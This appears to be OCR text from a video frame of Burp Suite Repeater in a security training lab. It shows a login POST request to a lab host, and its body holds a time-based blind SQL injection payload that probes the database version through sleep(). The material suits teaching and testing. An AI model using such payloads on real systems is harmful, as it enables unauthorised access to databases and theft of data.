 19:02
1 2 3 4
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < >
Target: https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
2 Host:
ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=u8onjt6j1bjttl70p9poh2qnp0
4 Content-Length: 87
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudla
bs.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudla
bs.com/citasmedicas.php?pag=citasmedindex
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=
fake'+OR+IF(MID(%40%40version,1,1)%3d'5',sleep(1),1)%3d'2%23&
password=password
Search... 0 matches
Waiting
Response
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 22